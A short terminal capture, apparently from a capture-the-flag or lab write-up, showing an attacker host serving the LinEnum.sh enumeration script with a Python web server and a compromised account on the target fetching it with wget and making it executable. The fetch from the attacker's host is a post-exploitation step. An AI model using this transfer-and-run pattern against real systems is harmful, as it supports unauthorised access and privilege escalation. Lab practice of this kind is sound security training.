 /bin/bash
┌─[bryce@Gyre]─[~/LinEnum]
└──╼ $ls
LinEnum.sh
┌─[bryce@Gyre]─[~/LinEnum]
└──╼ $python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.181.191 - - [12/Dec/2021 20:20:32] "GET /LinEnum.sh HTTP/1.1" 200 -
/bin/bash
user3@polobox:~$ wget 10.13.29.4:8000/LinEnum.sh
--2021-12-12 23:20:32--  http://10.13.29.4:8000/LinEnum.sh
Connecting to 10.13.29.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[===================>]  45.54K   131KB/s    in 0.3s
2021-12-12 23:20:33 (131 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
user3@polobox:~$ chmod +x LinEnum.sh
user3@polobox:~$